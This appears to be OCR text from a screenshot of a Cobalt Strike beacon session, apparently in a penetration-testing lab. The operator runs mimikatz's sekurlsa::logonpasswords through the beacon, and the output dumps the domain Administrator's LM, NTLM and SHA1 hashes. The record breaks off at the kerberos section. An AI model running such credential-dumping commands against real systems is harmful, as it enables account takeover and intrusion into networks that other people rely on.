 日志X Beacon 192.168.52.243@976 X
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 499111 (00000000:00079da7)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2021/6/7 14:40:05
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : 46d80147df53995c14b2dd88b7b7bd67
* NTLM : fbe95ca81516a9765b7e359ea8cea217
* SHA1 : a91852297a033ab74dc8720709c87d6a0d166820
tspkg :
* Username : Administrator
* Domain : GOD
* Password :
wdigest :
* Username : Administrator
* Domain : GOD
* Password :
kerberos :
* Username : Administrator